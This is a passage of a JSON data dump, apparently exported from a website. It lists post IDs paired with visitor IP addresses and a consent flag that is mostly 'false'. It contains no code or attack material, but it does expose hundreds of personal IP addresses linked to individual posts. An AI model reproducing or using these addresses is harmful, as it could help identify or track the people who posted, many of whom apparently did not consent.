a738:dd36","consent_value":"false"},{"post_id":"215666","ip_value":"81.140.237.196","consent_value":"false"},{"post_id":"215665","ip_value":"31.153.98.101","consent_value":"false"},{"post_id":"224836","ip_value":"82.43.217.136","consent_value":"false"},{"post_id":"226505","ip_value":"51.155.105.67","consent_value":"false"},{"post_id":"214048","ip_value":"77.25.147.24","consent_value":"false"},{"post_id":"212387","ip_value":"94.173.211.64","consent_value":"false"},{"post_id":"212393","ip_value":"46.135.14.19","consent_value":"false"},{"post_id":"225654","ip_value":"2.96.166.58","consent_value":"false"},{"post_id":"213020","ip_value":"194.118.181.94","consent_value":"false"},{"post_id":"225449","ip_value":"86.41.251.195","consent_value":"false"},{"post_id":"225485","ip_value":"79.130.153.139","consent_value":"false"},{"post_id":"214862","ip_value":"62.37.5.123","consent_value":"false"},{"post_id":"214228","ip_value":"92.238.164.248","consent_value":"false"},{"post_id":"227252","ip_value":"78.143.217.47","consent_value":null},{"post_id":"212694","ip_value":"2a0a:ef40:e09:5801:1114:7036:ed1d:e59c","consent_value":"false"},{"post_id":"212783","ip_value":"109.144.22.143","consent_value":"false"},{"post_id":"215132","ip_value":"2a0d:3344:80d:5710:6804:7c0b:fd53:a8eb","consent_value":"false"},{"post_id":"213697","ip_value":"85.148.149.196","consent_value":"false"},{"post_id":"213761","ip_value":"80.233.55.59","consent_value":"false"},{"post_id":"213683","ip_value":"82.41.173.29","consent_value":"false"},{"post_id":"213017","ip_value":"90.215.131.202","consent_value":"false"},{"post_id":"213134","ip_value":"82.30.226.244","consent_value":"false"},{"post_id":"216069","ip_value":"82.1.83.172","consent_value":"false"},{"post_id":"225429","ip_value":"86.21.99.89","consent_value":"false"},{"post_id":"215844","ip_value":"151.229.65.129","consent_value":"false"},{"post_id":"213793","ip_value":"84.69.2.104","consent_value":"false"},{"post_id":"213794","ip_value":"95.150.16.231","consent_value":"false"},{"post_id":"212567","ip_value":"82.132.185.79","consent_value":"false"},{"post_id":"213764","ip_value":"85.228.174.158","consent_value":"false"},{"post_id":"228681","ip_value":"109.76.218.95","consent_value":null},{"post_id":"214930","ip_value":"82.38.212.108","consent_value":"false"},{"post_id":"213056","ip_value":"90.241.80.102","consent_value":"false"},{"post_id":"212687","ip_value":"82.41.173.29","consent_value":"false"},{"post_id":"213636","ip_value":"2a02:a03f:2d0:2b00:cdb7:430b:a2d7:5977","consent_value":"false"},{"post_id":"213495","ip_value":"2a00:23c8:2802:9e01:bdd1:e390:8b0:e89a","consent_value":"false"},{"post_id":"213698","ip_value":"92.236.208.41","consent_value":"false"},{"post_id":"214433","ip_value":"2a00:23c7:7c20:e201:401d:4907:dc31:1227","consent_value":"false"},{"post_id":"226870","ip_value":"78.152.206.49","consent_value":"false"},{"post_id":"228128","ip_value":"185.69.145.75","consent_value":null},{"post_id":"214512","ip_value":"2a00:23c6:c480:3d01:9484:494d:23a9:c057","consent_value":"false"},{"post_id":"227913","ip_value":"151.203.61.179","consent_value":null},{"post_id":"225574","ip_value":"85.255.235.192","consent_value":"false"},{"post_id":"213135","ip_value":"2a01:4b00:8019:9500:7155:40c7:8110:7fbb","consent_value":"false"},{"post_id":"213143","ip_value":"82.17.196.198","consent_value":"false"},{"post_id":"213815","ip_value":"2a00:23c7:8916:3d01:451:3680:9d37:cd73","consent_value":"false"},{"post_id":"226406","ip_value":"151.230.62.123","consent_value":"false"},{"post_id":"215305","ip_value":"86.171.60.30","consent_value":"false"},{"post_id":"228249","ip_value":"38.49.65.57","consent_value":null},{"post_id":"215150","ip_value":"81.78.41.147","consent_value":"false"},{"post_id":"213073","ip_value":"64.43.27.11","consent_value":"false"},{"post_id":"225646","ip_value":"92.40.168.204","consent_value":"false"},{"post_id":"227334","ip_value":"86.33.95.199","consent_value":null},{"post_id":"228315","ip_value":"98.229.194.167","consent_value":null},{"post_id":"213145","ip_value":"185.210.18.153","consent_value":"false"},{"post_id":"213520","ip_value":"78.56.102.172","consent_value":"false"},{"post_id":"213534","ip_value":"92.10.130.71","consent_value":"false"},{"post_id":"213535","ip_value":"193.237.197.26","consent_value":"false"},{"post_id":"214685","ip_value":"81.102.174.143","consent_value":"false"},{"post_id":"213118","ip_value":"2a02:c7c:6d13:2100:2d64:a618:1980:83ad","consent_value":"false"},{"post_id":"214581","ip_value":"2a00:23c6:1704:a301:194f:7ed1:510e:8b75","consent_value":"false"},{"post_id":"214939","ip_value":"80.44.32.12","consent_value":"false"},{"post_id":"227805","ip_value":"64.52.134.70","consent_value":null},{"post_id":"226081","ip_value":"82.132.237.51","consent_value":"false"},{"post_id":"226093","ip_value":"90.241.121.133","consent_value":"false"},{"post_id":"213253","ip_value":"92.40.187.215","consent_value":"false"},{"post_id":"214349","ip_value":"185.69.144.228","consent_value":"false"},{"post_id":"213958","ip_value":"109.40.240.133","consent_value":"false"},{"post_id":"215177","ip_value":"2a00:23ee:16f0:118a:8801:d4ac:9f66:869","consent_value":"false"},{"post_id":"212476","ip_value":"2.99.123.195","consent_value":"false"},{"post_id":"214003","ip_value":"109.255.248.80","consent_value":"false"},{"post_id":"213216","ip_value":"2a00:23c7:f685:1101:d5a1:33e4:26a5:e2fc","consent_value":"false"},{"post_id":"212587","ip_value":"2a02:c7c:e17a:2400:44cb:37bb:d94f:c90d","consent_value":"false"},{"post_id":"212589","ip_value":"2a00:23c7:acf7:9801:2d6d:5575:e4f1:3f87","consent_value":"false"},{"post_id":"212590","ip_value":"90.195.93.78","consent_value":"false"},{"post_id":"214981","ip_value":"2a09:bac3:377e:ebe::178:123","consent_value":"false"},{"post_id":"212412","ip_value":"134.65.164.213","consent_value":"false"},{"post_id":"212413","ip_value":"213.133.70.2","consent_value":"false"},{"post_id":"215062","ip_value":"78.19.173.97","consent_value":"false"},{"post_id":"212163","ip_value":"2a09:bac2:4a6:30f::4e:65","consent_value":"false"},{"post_id":"212920","ip_value":"92.25.13.42","consent_value":"false"},{"post_id":"212950","ip_value":"51.219.225.155","consent_value":"false"},{"post_id":"212993","ip_value":"86.155.59.243","consent_value":"false"},{"post_id":"212717","ip_value":"80.233.59.51","consent_value":"false"},{"post_id":"212726","ip_value":"151.251.255.141","consent_value":"false"},{"post_id":"213179","ip_value":"109.78.106.98","consent_value":"false"},{"post_id":"225774","ip_value":"85.148.149.196","consent_value":"false"},{"post_id":"215096","ip_value":"84.65.198.62","consent_value":"false"},{"post_id":"228251","ip_value":"38.49.65.57","consent_value":null},{"post_id":"212192","ip_value":"77.102.197.88","consent_value":"false"},{"post_id":"212212","ip_value":"2a00:23c4:f916:de01:6540:a9e2:2a99:8cd8","consent_value":"false"},{"post_id":"212213","ip_value":"2a01:ac:501:1701:d50b:fd29:a10e:b254","consent_value":"false"},{"post_id":"213161","ip_value":"86.45.162.207","consent_value":"false"},{"post_id":"214447","ip_value":"2a01:b340:64:3e5a:a042:38de:65bf:9e46","consent_value":"false"},{"post_id":"225363","ip_value":"31.94.58.1","consent_value":"false"},{"post_id":"214164","ip_value":"2a02:c7c:58ac:fa00:a86b:e200:9a25:75b8","consent_value":"false"},{"post_id":"212809","ip_value":"81.78.174.237","consent_value":"false"},{"post_id":"213242","ip_value":"146.90.188.216","consent_value":"false"},{"post_id":"225083","ip_value":"82.19.54.172","consent_value":"false"},{"post_id":"214768","ip_value":"93.103.128.134","consent_value":"false"},{"post_id":"213886","ip_value":"176.4.136.55","consent_value":"false"},{"post_id":"228332","ip_value":"176.79.10.248","consent_value":null},{"post_id":"212175","ip_value":"2a00:23c4:66a4:5101:4d89:cfd7:77b6:69df","consent_value":"false"},{"post_id":"225543","ip_value":"37.152.251.193","consent_value":"false"},{"post_id":"213854","ip_value":"2a00:23c5:5980:8f01:84cb:2eef:f5d6:48f9","consent_value":"false"},{"post_id":"213919","ip_value":"109.77.70.185","consent_value":"false"},{"post_id":"213992","ip_value":"2a00:23c7:939e:4701:2808:1ff:2ddc:1aa4","consent_value":"false"},{"post_id":"214097","ip_value":"2a02:908:1316:32a0::b348","consent_value":"false"},{"post_id":"214016","ip_value":"86.22.225.38","consent_value":"false"},{"post_id":"213131","ip_value":"2a01:599:619:ed52:41d0:4652:516a:3444","consent_value":"false"},{"post_id":"214235","ip_value":"92.40.197.155","consent_value":"false"},{"post_id":"225380","ip_value":"77.241.129.168","consent_value":"false"},{"post_id":"214706","ip_value":"2a01:76c0:101:4500:58d8:f1f1:bd95:a329","consent_value":"false"},{"post_id":"213913","ip_value":"37.1.185.221","consent_value":"false"},{"post_id":"226221","ip_value":"2.126.5.71","consent_value":"false"},{"post_id":"214823","ip_value":"46.208.64.223","consent_value":"false"},{"post_id":"214824","ip_value":"83.105.2.110","consent_value":"false"},{"post_id":"225852","ip_value":"87.183.109.161","consent_value":"false"},{"post_id":"228059","ip_value":"24.108.89.146","consent_value":null},{"post_id":"226676","ip_value":"131.111.184.102","consent_value":"false"},{"post_id":"212226","ip_value":"85.231.53.241","consent_value":"false"},{"post_id":"212253","ip_value":"195.162.86.87","consent_value":"false"},{"post_id":"212176","ip_value":"2a02:908:1312:f900:61ba:a9a4:a276:badc","consent_value":"false"},{"post_id":"212177","ip_value":"2a02:908:1312:f900:f575:e25b:a7:ebbd","consent_value":"false"},{"post_id":"212211","ip_value":"89.19.67.145","consent_value":"false"},{"post_id":"213309","ip_value":"86.5.191.40","consent_value":"false"},{"post_id":"213332","ip_value":"82.132.245.185","consent_value":"false"},{"post_id":"213637","ip_value":"2a01:ac:501:a01:84e1:98a8:9f01:2f3f","consent_value":"false"},{"post_id":"212278","ip_value":"92.236.208.41","consent_value":"false"},{"post_id":"212279","ip_value":"5.133.47.174","consent_value":"false"},{"post_id":"212280","ip_value":"193.130.15.240","consent_value":"false"},{"post_id":"215526","ip_value":"81.151.249.119","consent_value":"false"},{"post_id":"213989","ip_value":"2001:1c04:3012:f400:b019:7683:e9a9:805d","consent_value":"false"},{"post_id":"214033","ip_value":"2.28.129.196","consent_value":"false"},{"post_id":"213087","ip_value":"51.6.0.89","consent_value":"false"},{"post_id":"214273","ip_value":"45.136.108.165","consent_value":"false"},{"post_id":"214812","ip_value":"82.132.216.20","consent_value":"false"},{"post_id":"215557","ip_value":"88.15.47.92","consent_value":"false"},{"post_id":"212349","ip_value":"86.31.136.26","consent_value":"false"},{"post_id":"213690","ip_value":"77.167.69.177","consent_value":"false"},{"post_id":"215239","ip_value":"31.217.165.106","consent_value":"false"},{"post_id":"227837","ip_value":"174.193.192.28","consent_value":null},{"post_id":"215992","ip_value":"88.164.95.153","consent_value":"false"},{"post_id":"212701","ip_value":"2a00:801:757:60aa:ace4:1939:1a18:a8c8","consent_value":"false"},{"post_id":"214279","ip_value":"150.143.167.114","consent_value":"false"},{"post_id":"215051","ip_value":"83.104.50.184","consent_value":"false"},{"post_id":"213358","ip_value":"2003:cf:1736:f841:11f4:5cad:644d:8e62","consent_value":"false"},{"post_id":"214417","ip_value":"92.7.120.250","consent_value":"false"},{"post_id":"227259","ip_value":"68.187.64.142","consent_value":null},{"post_id":"227301","ip_value":"82.132.236.234","consent_value":null},{"post_id":"225992","ip_value":"86.180.68.141","consent_value":"false"},{"post_id":"213972","ip_value":"2a00:23c8:d796:9a01:e5bf:a117:86b6:2184","consent_value":"false"},{"post_id":"213984","ip_value":"5.62.43.239","consent_value":"false"},{"post_id":"213985","ip_value":"83.100.218.158","consent_value":"false"},{"post_id":"213001","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"213002","ip_value":"2a02:8109:16bf:ffac:2025:2fc2:b79a:39e","consent_value":"false"},{"post_id":"215452","ip_value":"104.28.31.16","consent_value":"false"},{"post_id":"213141","ip_value":"2.28.239.54","consent_value":"false"},{"post_id":"214277","ip_value":"83.100.244.121","consent_value":"false"},{"post_id":"224537","ip_value":"86.42.227.8","consent_value":"false"},{"post_id":"213024","ip_value":"86.153.165.244","consent_value":"false"},{"post_id":"213068","ip_value":"2a0a:ef40:89d:1d01:80:2144:c1d0:a53e","consent_value":"false"},{"post_id":"213998","ip_value":"2a00:23c4:2257:d401:fc73:7e2:bbfa:19a","consent_value":"false"},{"post_id":"212759","ip_value":"2a04:4a43:4c8f:ee66:6140:2707:17a6:635","consent_value":"false"},{"post_id":"213205","ip_value":"2001:bb6:3c93:4c01:a531:93aa:1bdd:3a6c","consent_value":"false"},{"post_id":"216054","ip_value":"31.94.10.49","consent_value":"false"},{"post_id":"214707","ip_value":"86.157.119.229","consent_value":"false"},{"post_id":"225786","ip_value":"84.195.23.85","consent_value":"false"},{"post_id":"213758","ip_value":"2a00:23c6:d0a5:d001:18b1:42b0:ab1a:ac17","consent_value":"false"},{"post_id":"215303","ip_value":"188.146.104.15","consent_value":"false"},{"post_id":"228352","ip_value":"79.247.94.33","consent_value":null},{"post_id":"227950","ip_value":"104.28.32.197","consent_value":null},{"post_id":"213821","ip_value":"188.30.79.184","consent_value":"false"},{"post_id":"213849","ip_value":"81.145.47.149","consent_value":"false"},{"post_id":"213064","ip_value":"2001:2043:5c12:2700:9003:4a3c:8a6c:6512","consent_value":"false"},{"post_id":"212492","ip_value":"2a02:c7c:c206:e000:78dd:f1e0:dd98:8fde","consent_value":"false"},{"post_id":"212493","ip_value":"2a00:23c4:96e7:6401:f747:e447:5b47:9ce3","consent_value":"false"},{"post_id":"212494","ip_value":"2.207.84.196","consent_value":"false"},{"post_id":"212483","ip_value":"90.247.155.201","consent_value":"false"},{"post_id":"212484","ip_value":"2a02:c7c:7a0c:6e00:a909:5901:8b16:14","consent_value":"false"},{"post_id":"215493","ip_value":"109.150.8.184","consent_value":"false"},{"post_id":"212407","ip_value":"109.76.205.30","consent_value":"false"},{"post_id":"213816","ip_value":"2a00:23c7:8916:3d01:451:3680:9d37:cd73","consent_value":"false"},{"post_id":"214884","ip_value":"78.17.118.128","consent_value":"false"},{"post_id":"212613","ip_value":"82.23.105.124","consent_value":"false"},{"post_id":"212200","ip_value":"212.129.81.154","consent_value":"false"},{"post_id":"212201","ip_value":"212.129.77.75","consent_value":"false"},{"post_id":"213233","ip_value":"95.160.158.102","consent_value":"false"},{"post_id":"213234","ip_value":"81.106.74.67","consent_value":"false"},{"post_id":"213235","ip_value":"82.132.184.147","consent_value":"false"},{"post_id":"213199","ip_value":"195.180.54.195","consent_value":"false"},{"post_id":"213608","ip_value":"86.138.181.110","consent_value":"false"},{"post_id":"213426","ip_value":"78.16.195.189","consent_value":"false"},{"post_id":"226215","ip_value":"77.63.127.227","consent_value":"false"},{"post_id":"213269","ip_value":"86.129.39.102","consent_value":"false"},{"post_id":"213813","ip_value":"2a02:2455:8219:4900:5cff:95ff:ea2d:be16","consent_value":"false"},{"post_id":"213639","ip_value":"87.232.35.0","consent_value":"false"},{"post_id":"213018","ip_value":"2a02:c7d:e79:4200:3505:8be9:c539:73eb","consent_value":"false"},{"post_id":"216323","ip_value":"212.228.158.178","consent_value":"false"},{"post_id":"227916","ip_value":"185.99.138.44","consent_value":null},{"post_id":"226837","ip_value":"86.180.199.91","consent_value":"false"},{"post_id":"227860","ip_value":"107.198.96.99","consent_value":null},{"post_id":"224649","ip_value":"104.28.53.17","consent_value":"false"},{"post_id":"227577","ip_value":"74.65.143.52","consent_value":null},{"post_id":"215503","ip_value":"5.173.212.1","consent_value":"false"},{"post_id":"215504","ip_value":"163.1.105.13","consent_value":"false"},{"post_id":"213093","ip_value":"2a02:c7c:a20e:3900:c88:ee3:5e91:245c","consent_value":"false"},{"post_id":"213096","ip_value":"2a00:23c4:e10e:701:3818:3ea4:50b4:69ba","consent_value":"false"},{"post_id":"213097","ip_value":"213.233.155.158","consent_value":"false"},{"post_id":"224460","ip_value":"193.160.245.243","consent_value":"false"},{"post_id":"214261","ip_value":"92.29.125.97","consent_value":"false"},{"post_id":"226315","ip_value":"146.90.89.8","consent_value":"false"},{"post_id":"213377","ip_value":"146.200.72.248","consent_value":"false"},{"post_id":"213378","ip_value":"37.76.54.145","consent_value":"false"},{"post_id":"226353","ip_value":"176.198.203.48","consent_value":"false"},{"post_id":"226849","ip_value":"78.16.114.145","consent_value":"false"},{"post_id":"214727","ip_value":"185.78.11.159","consent_value":"false"},{"post_id":"225728","ip_value":"104.28.89.74","consent_value":"false"},{"post_id":"215607","ip_value":"51.182.44.87","consent_value":"false"},{"post_id":"226340","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"227290","ip_value":"47.37.208.90","consent_value":null},{"post_id":"215491","ip_value":"81.78.41.147","consent_value":"false"},{"post_id":"215087","ip_value":"2a02:8012:aa3b:0:854c:1912:6d2b:8f3d","consent_value":"false"},{"post_id":"212389","ip_value":"2a00:23c7:ab83:101:d70:89f:f48e:784","consent_value":"false"},{"post_id":"212390","ip_value":"94.8.45.37","consent_value":"false"},{"post_id":"212728","ip_value":"2a00:23c8:6700:1701:71a:118c:3a26:d8b7","consent_value":"false"},{"post_id":"213244","ip_value":"2001:bb6:3c0f:d858:912d:5213:a067:9618","consent_value":"false"},{"post_id":"213065","ip_value":"46.208.107.50","consent_value":"false"},{"post_id":"213066","ip_value":"46.208.107.50","consent_value":"false"},{"post_id":"225550","ip_value":"94.191.136.121","consent_value":"false"},{"post_id":"213691","ip_value":"109.78.120.103","consent_value":"false"},{"post_id":"213724","ip_value":"2001:bc8:1201:40b:1618:77ff:fe38:f283","consent_value":"false"},{"post_id":"213880","ip_value":"94.109.142.1","consent_value":"false"},{"post_id":"214081","ip_value":"2a09:bac3:37b1:ebe::178:13f","consent_value":"false"},{"post_id":"214082","ip_value":"2a00:23ee:14c0:2c85:bd85:3cc2:faa5:300d","consent_value":"false"},{"post_id":"212703","ip_value":"2a00:23c6:c683:5701:6176:22c5:2fa2:8777","consent_value":"false"},{"post_id":"214867","ip_value":"185.186.153.32","consent_value":"false"},{"post_id":"225840","ip_value":"31.94.27.57","consent_value":"false"},{"post_id":"226117","ip_value":"78.148.245.147","consent_value":"false"},{"post_id":"226457","ip_value":"31.94.62.50","consent_value":"false"},{"post_id":"213870","ip_value":"85.255.233.205","consent_value":"false"},{"post_id":"225478","ip_value":"212.129.78.137","consent_value":"false"},{"post_id":"228132","ip_value":"98.172.213.68","consent_value":null},{"post_id":"212942","ip_value":"80.189.182.206","consent_value":"false"},{"post_id":"213033","ip_value":"93.107.166.210","consent_value":"false"},{"post_id":"214319","ip_value":"109.159.118.201","consent_value":"false"},{"post_id":"212611","ip_value":"193.104.136.8","consent_value":"false"},{"post_id":"213671","ip_value":"2a00:23c6:c089:6901:a499:71f8:ab9a:e976","consent_value":"false"},{"post_id":"213436","ip_value":"109.79.19.62","consent_value":"false"},{"post_id":"214389","ip_value":"94.234.100.115","consent_value":"false"},{"post_id":"212342","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"213807","ip_value":"86.19.175.195","consent_value":"false"},{"post_id":"213808","ip_value":"86.19.175.195","consent_value":"false"},{"post_id":"213881","ip_value":"2003:d8:8f01:3400:ac5c:b00a:17bd:a6d3","consent_value":"false"},{"post_id":"213618","ip_value":"213.233.155.153","consent_value":"false"},{"post_id":"214481","ip_value":"82.11.63.179","consent_value":"false"},{"post_id":"213996","ip_value":"77.250.1.193","consent_value":"false"},{"post_id":"213997","ip_value":"151.56.3.194","consent_value":"false"},{"post_id":"213082","ip_value":"31.53.239.250","consent_value":"false"},{"post_id":"214366","ip_value":"2.30.101.254","consent_value":"false"},{"post_id":"215630","ip_value":"88.171.116.141","consent_value":"false"},{"post_id":"212501","ip_value":"2001:bb6:3c47:3d00:6cc8:ee3f:e9e5:3944","consent_value":"false"},{"post_id":"212488","ip_value":"92.26.99.154","consent_value":"false"},{"post_id":"213859","ip_value":"92.10.62.143","consent_value":"false"},{"post_id":"213892","ip_value":"148.252.132.83","consent_value":"false"},{"post_id":"212171","ip_value":"2001:bb6:3c47:3d00:313f:74db:8d12:d38","consent_value":"false"},{"post_id":"213302","ip_value":"80.189.196.203","consent_value":"false"},{"post_id":"213609","ip_value":"80.233.59.137","consent_value":"false"},{"post_id":"212254","ip_value":"37.76.51.217","consent_value":"false"},{"post_id":"213904","ip_value":"89.19.67.70","consent_value":"false"},{"post_id":"226348","ip_value":"86.172.87.158","consent_value":"false"},{"post_id":"228146","ip_value":"193.175.100.139","consent_value":null},{"post_id":"212292","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"213745","ip_value":"89.240.8.9","consent_value":"false"},{"post_id":"213778","ip_value":"82.69.12.118","consent_value":"false"},{"post_id":"213423","ip_value":"92.6.75.141","consent_value":"false"},{"post_id":"213746","ip_value":"89.19.88.89","consent_value":"false"},{"post_id":"213882","ip_value":"2.29.240.136","consent_value":"false"},{"post_id":"213610","ip_value":"2a02:8428:82a0:df01:7563:4412:250e:a1c9","consent_value":"false"},{"post_id":"213685","ip_value":"2a00:23ee:14c0:9a0:fdf9:d8c1:81f6:d6c2","consent_value":"false"},{"post_id":"225088","ip_value":"90.206.72.123","consent_value":"false"},{"post_id":"213712","ip_value":"82.132.221.95","consent_value":"false"},{"post_id":"227625","ip_value":"172.59.24.112","consent_value":null},{"post_id":"212310","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"214977","ip_value":"86.4.51.173","consent_value":"false"},{"post_id":"225125","ip_value":"80.0.251.181","consent_value":"false"},{"post_id":"212183","ip_value":"178.248.129.95","consent_value":"false"},{"post_id":"213222","ip_value":"2a00:23c6:e320:3501:7c93:459c:6d53:eba","consent_value":"false"},{"post_id":"226936","ip_value":"67.187.82.15","consent_value":"false"},{"post_id":"228008","ip_value":"67.85.184.210","consent_value":null},{"post_id":"227603","ip_value":"92.13.107.199","consent_value":null},{"post_id":"212437","ip_value":"2a00:23c7:3034:ae01:19e3:675:8500:99dc","consent_value":"false"},{"post_id":"225462","ip_value":"192.164.16.159","consent_value":"false"},{"post_id":"225486","ip_value":"86.171.126.217","consent_value":"false"},{"post_id":"213834","ip_value":"82.38.86.217","consent_value":"false"},{"post_id":"214257","ip_value":"2a00:23c6:114:6401:7d14:e8ab:66bc:65b4","consent_value":"false"},{"post_id":"212657","ip_value":"80.41.89.52","consent_value":"false"},{"post_id":"213700","ip_value":"2a09:bac3:3792:ed2::17a:21","consent_value":"false"},{"post_id":"213359","ip_value":"88.152.184.78","consent_value":"false"},{"post_id":"212585","ip_value":"2a02:c7c:e17a:2400:44cb:37bb:d94f:c90d","consent_value":"false"},{"post_id":"212598","ip_value":"2a00:23c7:9d04:bf01:7d5a:3821:fb18:4724","consent_value":"false"},{"post_id":"212545","ip_value":"178.248.132.115","consent_value":"false"},{"post_id":"225418","ip_value":"94.226.194.9","consent_value":"false"},{"post_id":"214000","ip_value":"2a00:23c7:939e:4701:f043:4d7d:7ae6:2bef","consent_value":"false"},{"post_id":"212405","ip_value":"92.26.53.124","consent_value":"false"},{"post_id":"212399","ip_value":"2a02:c7c:9828:3800:603b:a07:7cc5:a820","consent_value":"false"},{"post_id":"212659","ip_value":"2a02:c7c:88ba:a900:2454:6cd5:52c8:832","consent_value":"false"},{"post_id":"226561","ip_value":"86.81.46.215","consent_value":"false"},{"post_id":"213074","ip_value":"2a01:e0a:2fa:f2e0:6590:464c:4608:8c","consent_value":"false"},{"post_id":"224529","ip_value":"81.156.98.187","consent_value":"false"},{"post_id":"226073","ip_value":"146.70.189.85","consent_value":"false"},{"post_id":"212198","ip_value":"2a02:908:1312:f900::a6e6","consent_value":"false"},{"post_id":"215680","ip_value":"87.75.108.43","consent_value":"false"},{"post_id":"212179","ip_value":"82.163.147.165","consent_value":"false"},{"post_id":"226857","ip_value":"109.78.117.143","consent_value":"false"},{"post_id":"227234","ip_value":"213.142.97.216","consent_value":null},{"post_id":"225392","ip_value":"31.94.16.243","consent_value":"false"},{"post_id":"214747","ip_value":"2a02:a470:1f79:1:34ef:566c:cd5d:acef","consent_value":"false"},{"post_id":"215082","ip_value":"2a02:c7c:5af7:3b00:b0de:503e:dab2:805c","consent_value":"false"},{"post_id":"225480","ip_value":"46.208.36.64","consent_value":"false"},{"post_id":"213940","ip_value":"109.40.240.133","consent_value":"false"},{"post_id":"213665","ip_value":"90.254.85.218","consent_value":"false"},{"post_id":"226088","ip_value":"2.123.44.254","consent_value":"false"},{"post_id":"212230","ip_value":"178.248.129.95","consent_value":"false"},{"post_id":"212238","ip_value":"2001:4bb8:2cd:2f32:177:64ba:3e28:cd34","consent_value":"false"},{"post_id":"212239","ip_value":"81.77.170.73","consent_value":"false"},{"post_id":"213387","ip_value":"2a09:bac2:377f:d2::15:3a9","consent_value":"false"},{"post_id":"213514","ip_value":"2a02:c7c:fe3a:4300:bcd0:de0a:c62:ca51","consent_value":"false"},{"post_id":"225984","ip_value":"109.156.243.49","consent_value":"false"},{"post_id":"212204","ip_value":"78.16.212.32","consent_value":"false"},{"post_id":"212252","ip_value":"2a04:204:1e97:b400:e037:d28e:1452:6207","consent_value":"false"},{"post_id":"228748","ip_value":"68.188.175.36","consent_value":null},{"post_id":"212974","ip_value":"150.143.15.85","consent_value":"false"},{"post_id":"212778","ip_value":"45.82.141.107","consent_value":"false"},{"post_id":"212637","ip_value":"85.148.158.167","consent_value":"false"},{"post_id":"212638","ip_value":"2a00:23c4:c50a:3f01:91a8:177f:877c:479","consent_value":"false"},{"post_id":"212477","ip_value":"2a0d:3344:83a:2d10:f0a7:5d40:5215:4913","consent_value":"false"},{"post_id":"212660","ip_value":"2a00:23c7:a403:2101:f515:3d7d:c649:ffcc","consent_value":"false"},{"post_id":"215793","ip_value":"31.94.12.133","consent_value":"false"},{"post_id":"212959","ip_value":"82.40.219.180","consent_value":"false"},{"post_id":"212737","ip_value":"2a00:23c7:c408:c501:58fa:33c4:b7be:f78f","consent_value":"false"},{"post_id":"214477","ip_value":"78.150.225.10","consent_value":"false"},{"post_id":"225522","ip_value":"31.187.0.248","consent_value":"false"},{"post_id":"213026","ip_value":"2a02:a03f:6390:8600:5c64:9def:8b07:c088","consent_value":"false"},{"post_id":"212210","ip_value":"51.37.188.139","consent_value":"false"},{"post_id":"213080","ip_value":"2a00:23c6:a145:4b00:b12c:e6d8:e6e0:7862","consent_value":"false"},{"post_id":"214014","ip_value":"","consent_value":null},{"post_id":"212351","ip_value":"82.132.187.49","consent_value":"false"},{"post_id":"212369","ip_value":"212.58.76.230","consent_value":"false"},{"post_id":"212760","ip_value":"2a04:4a43:52df:d9e5::d8b:2dc","consent_value":"false"},{"post_id":"213754","ip_value":"2a02:a020:4e:462c:d588:7aba:51c4:b3cc","consent_value":"false"},{"post_id":"213739","ip_value":"2a00:23c8:8a8a:5100:d986:3bd:2a24:9e37","consent_value":"false"},{"post_id":"213740","ip_value":"94.110.1.198","consent_value":"false"},{"post_id":"212688","ip_value":"2001:bb6:3c47:3d00:7067:273c:606a:5f48","consent_value":"false"},{"post_id":"226200","ip_value":"90.29.140.86","consent_value":"false"},{"post_id":"225409","ip_value":"86.22.225.38","consent_value":"false"},{"post_id":"212936","ip_value":"2a09:bac2:37c1:278::3f:5d","consent_value":"false"},{"post_id":"212953","ip_value":"87.115.230.19","consent_value":"false"},{"post_id":"214688","ip_value":"91.125.162.219","consent_value":"false"},{"post_id":"212929","ip_value":"2a01:cb1c:49f:fe00:1c1d:8138:bcf3:b5c9","consent_value":"false"},{"post_id":"225430","ip_value":"104.28.53.15","consent_value":"false"},{"post_id":"213900","ip_value":"194.233.231.244","consent_value":"false"},{"post_id":"215743","ip_value":"88.97.124.240","consent_value":"false"},{"post_id":"227522","ip_value":"51.191.210.225","consent_value":null},{"post_id":"213170","ip_value":"2a00:23c6:abbe:b301:d21:7f36:b4eb:c26d","consent_value":"false"},{"post_id":"213054","ip_value":"217.155.46.55","consent_value":"false"},{"post_id":"227792","ip_value":"92.40.205.91","consent_value":null},{"post_id":"215053","ip_value":"80.233.70.48","consent_value":"false"},{"post_id":"212182","ip_value":"82.71.38.12","consent_value":"false"},{"post_id":"212827","ip_value":"89.151.44.187","consent_value":"false"},{"post_id":"212843","ip_value":"51.37.188.139","consent_value":"false"},{"post_id":"215462","ip_value":"81.109.73.133","consent_value":"false"},{"post_id":"212402","ip_value":"31.94.7.215","consent_value":"false"},{"post_id":"213052","ip_value":"2001:bb6:3c47:3d00:5df8:e14b:e896:7149","consent_value":"false"},{"post_id":"212525","ip_value":"81.242.138.195","consent_value":"false"},{"post_id":"212695","ip_value":"88.15.47.142","consent_value":"false"},{"post_id":"227441","ip_value":"104.228.246.39","consent_value":null},{"post_id":"212443","ip_value":"82.39.142.47","consent_value":"false"},{"post_id":"214120","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"214046","ip_value":"83.137.125.196","consent_value":"false"},{"post_id":"212578","ip_value":"212.129.72.56","consent_value":"false"},{"post_id":"226688","ip_value":"91.65.116.232","consent_value":"false"},{"post_id":"213225","ip_value":"81.78.123.97","consent_value":"false"},{"post_id":"214299","ip_value":"2a00:23c7:5d08:8b01:c456:7ac8:6dde:eeeb","consent_value":"false"},{"post_id":"212561","ip_value":"2a02:c7c:8ab1:c200:b98b:195e:3e7:4774","consent_value":"false"},{"post_id":"212473","ip_value":"185.69.145.147","consent_value":"false"},{"post_id":"212440","ip_value":"2a00:23ee:13a0:4862:9d73:d0f9:962c:9e0f","consent_value":"false"},{"post_id":"212841","ip_value":"2a02:8084:a082:cf00:9943:626e:d816:772b","consent_value":"false"},{"post_id":"212485","ip_value":"2a00:23c5:cc8c:4101:416:e912:f60f:b1ae","consent_value":"false"},{"post_id":"212568","ip_value":"185.142.172.49","consent_value":"false"},{"post_id":"212645","ip_value":"149.157.43.55","consent_value":"false"},{"post_id":"212533","ip_value":"185.176.138.241","consent_value":"false"},{"post_id":"212408","ip_value":"95.149.54.60","consent_value":"false"},{"post_id":"213991","ip_value":"193.203.131.75","cons